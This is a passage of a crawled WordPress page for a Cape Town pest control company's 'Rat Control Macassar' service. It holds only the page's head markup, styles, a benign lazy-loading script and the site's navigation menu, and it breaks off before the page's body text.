

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://capetownpestcontroller.co.za/rat-control-macassar
body_size: 16962
content:
<!DOCTYPE html>
<html lang="en-US">
<head ><!--[if IE]><![endif]-->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Rat Control Macassar</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 30%; }
				.slide-excerpt { top: 0; }
				.slide-excerpt { left: 0; }
				.flexslider { max-width: 1140px; max-height: 445px; }
				.slide-image { max-height: 445px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Feed" href="http://capetownpestcontroller.co.za/feed" />
<link rel="alternate" type="application/rss+xml" title="Cape Town Pest Control &raquo; Comments Feed" href="http://capetownpestcontroller.co.za/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://capetownpestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcapetownpestcontroller.co.za%2Frat-control-macassar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://capetownpestcontroller.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcapetownpestcontroller.co.za%2Frat-control-macassar&#038;format=xml" />
<link rel="canonical" href="http://capetownpestcontroller.co.za/rat-control-macassar" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='executive-pro-theme-css' href='http://capetownpestcontroller.co.za/wp-content/themes/executive-pro/style.css?ver=3.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://capetownpestcontroller.co.za/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='http://capetownpestcontroller.co.za/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='http://capetownpestcontroller.co.za/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://capetownpestcontroller.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://capetownpestcontroller.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://capetownpestcontroller.co.za/wp-json/wp/v2/pages/8749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://capetownpestcontroller.co.za/xmlrpc.php?rsd" />
<link rel="pingback" href="http://capetownpestcontroller.co.za/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-the-Exterminators-logo.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://capetownpestcontroller.co.za/wp-content/uploads/2018/01/Cape-Town-Pest-Control-Background-2.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://capetownpestcontroller.co.za/wp-content/uploads/2018/04/cropped-Cape-Town-Pest-Control-Site-Identity-logo-e1523709833743-270x270.jpg" />
<script type="text/javascript">(function(a,e){function f(){var d=0;if(e.body&&e.body.offsetWidth){d=e.body.offsetHeight}if(e.compatMode=="CSS1Compat"&&e.documentElement&&e.documentElement.offsetWidth){d=e.documentElement.offsetHeight}if(a.innerWidth&&a.innerHeight){d=a.innerHeight}return d}function b(g){var d=ot=0;if(g.offsetParent){do{d+=g.offsetLeft;ot+=g.offsetTop}while(g=g.offsetParent)}return{left:d,top:ot}}function c(){var l=e.querySelectorAll("[data-lazy-original]");var j=a.pageYOffset||e.documentElement.scrollTop||e.body.scrollTop;var d=f();for(var k=0;k<l.length;k++){var h=l[k];var g=b(h).top;if(g<(d+j)){h.src=h.getAttribute("data-lazy-original");h.removeAttribute("data-lazy-original")}}}if(a.addEventListener){a.addEventListener("DOMContentLoaded",c,false);a.addEventListener("scroll",c,false)}else{a.attachEvent("onload",c);a.attachEvent("onscroll",c)}})(window,document);</script></head>
<body class="wp-singular page-template-default page page-id-8749 custom-background wp-theme-genesis wp-child-theme-executive-pro custom-header header-image content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="http://capetownpestcontroller.co.za/">Cape Town Pest Control</a></p></div><div class="widget-area header-widget-area"><section id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p style="text-align: right;"><strong><span style="font-family: georgia, palatino, serif;">Contact us for a free quote on: </span></strong><a href="http://capetownpestcontroller.co.za/contact-us"><span style="font-size: 22pt;"><span style="font-family: arial, helvetica, sans-serif;"><span style="font-family: georgia, palatino, serif;"><strong>021 012 5825</strong></span></span></span></a></p>
</div>
		</div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90"><a href="http://capetownpestcontroller.co.za/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="http://capetownpestcontroller.co.za/pest-control-cape-town" itemprop="url"><span itemprop="name">Pest Control</span></a>
<ul class="sub-menu">
	<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="http://capetownpestcontroller.co.za/certificate-compliance-cape-town" itemprop="url"><span itemprop="name">Compliance Certificates (COC)</span></a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7780"><a href="http://capetownpestcontroller.co.za/pest-control-service-cape-town" itemprop="url"><span itemprop="name">Pest Control Services</span></a>
	<ul class="sub-menu">
		<li id="menu-item-8213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8213"><a href="http://capetownpestcontroller.co.za/insect-exterminators-cape-town" itemprop="url"><span itemprop="name">Insect Extermination</span></a></li>
		<li id="menu-item-8371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="http://capetownpestcontroller.co.za/contract-pest-control-services-cape-town" itemprop="url"><span itemprop="name">Contract Pest Control</span></a></li>
		<li id="menu-item-7203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7203"><a href="http://capetownpestcontroller.co.za/thatch-treatment-cape-town" itemprop="url"><span itemprop="name">Thatch Treatments</span></a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://capetownpestcontroller.co.za/bacteria-control-cape-town" itemprop="url"><span itemprop="name">Bacteria and Pathogens</span></a></li>
		<li id="menu-item-12319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12319"><a href="http://capetownpestcontroller.co.za/disinfectant-fogging-treatment-in-cape-town" itemprop="url"><span itemprop="name">Industrial Disinfectant Fogging (ULV)</span></a></li>
		<li id="menu-item-12335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12335"><a href="http://capetownpestcontroller.co.za/covid-19-disinfection-in-cape-town" itemprop="url"><span itemprop="name">COVID-19 Disinfection</span></a></li>
	</ul>
</li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="http://capetownpestcontroller.co.za/fumigation-cape-town" itemprop="url"><span itemprop="name">Fumigations</span></a></li>
	<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://capetownpestcontroller.co.za/wood-borer-cape-town" itemprop="url"><span itemprop="name">Wood Borer</span></a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://capetownpestcontroller.co.za/bird-proofing-cape-town" itemprop="url"><span itemprop="name">Bird Proofing and Exclusion</span></a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="http://capetownpestcontroller.co.za/rodent-control-cape-town" itemprop="url"><span itemprop="name">Rodents</span></a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://capetownpestcontroller.co.za/rat-control-cape-town" itemprop="url"><span itemprop="name">Rats</span></a></li>
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="http://capetownpestcontroller.co.za/mouse-control-cape-town" itemprop="url"><span itemprop="name">Mice</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="http://capetownpestcontroller.co.za/squirrel-control-cape-town" itemprop="url"><span itemprop="name">Squirrels</span></a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-303"><a href="http://capetownpestcontroller.co.za/insect-control-cape-town" itemprop="url"><span itemprop="name">Insects</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="http://capetownpestcontroller.co.za/crawling-insect-control-cape-town" itemprop="url"><span itemprop="name">Crawling Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://capetownpestcontroller.co.za/ant-control-cape-town" itemprop="url"><span itemprop="name">Ants</span></a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://capetownpestcontroller.co.za/cockroach-control-cape-town" itemprop="url"><span itemprop="name">Cockroaches</span></a></li>
		<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10786"><a href="http://capetownpestcontroller.co.za/cricket-control-cape-town" itemprop="url"><span itemprop="name">Crickets</span></a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="http://capetownpestcontroller.co.za/fishmoth-control-cape-town" itemprop="url"><span itemprop="name">Fishmoths</span></a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://capetownpestcontroller.co.za/scorpion-control-cape-town" itemprop="url"><span itemprop="name">Scorpions</span></a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="http://capetownpestcontroller.co.za/spider-control-cape-town" itemprop="url"><span itemprop="name">Spiders</span></a></li>
	</ul>
</li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="http://capetownpestcontroller.co.za/biting-insect-control-cape-town" itemprop="url"><span itemprop="name">Biting Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="http://capetownpestcontroller.co.za/flea-control-cape-town" itemprop="url"><span itemprop="name">Fleas</span></a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="http://capetownpestcontroller.co.za/bed-bug-control-cape-town" itemprop="url"><span itemprop="name">Bed Bugs</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a href="http://capetownpestcontroller.co.za/bed-bug-removal-cape-town" itemprop="url"><span itemprop="name">Bed Bug Removal</span></a></li>
		</ul>
</li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="http://capetownpestcontroller.co.za/bird-mite-control-cape-town" itemprop="url"><span itemprop="name">Bird Mites</span></a></li>
		<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://capetownpestcontroller.co.za/mosquito-control-cape-town" itemprop="url"><span itemprop="name">Mosquitoes</span></a></li>
	</ul>
</li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-301"><a href="http://capetownpestcontroller.co.za/flying-insect-control-cape-town" itemprop="url"><span itemprop="name">Flying Insects</span></a>
	<ul class="sub-menu">
		<li id="menu-item-11063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11063"><a href="http://capetownpestcontroller.co.za/fly-control-cape-town" itemprop="url"><span itemprop="name">Flies</span></a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-310"><a href="http://capetownpestcontroller.co.za/wasp-control-cape-town" itemprop="url"><span itemprop="name">Wasps</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7499"><a href="http://capetownpestcontroller.co.za/wasp-removal-cape-town" itemprop="url"><span itemprop="name">Wasp Removal</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309"><a href="http://capetownpestcontroller.co.za/stored-product-pest-control-cape-town" itemprop="url"><span itemprop="name">Stored Product Pests</span></a>
	<ul class="sub-menu">
		<li id="menu-item-10229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10229"><a href="http://capetownpestcontroller.co.za/weevil-control-cape-town" itemprop="url"><span itemprop="name">Weevils</span></a></li>
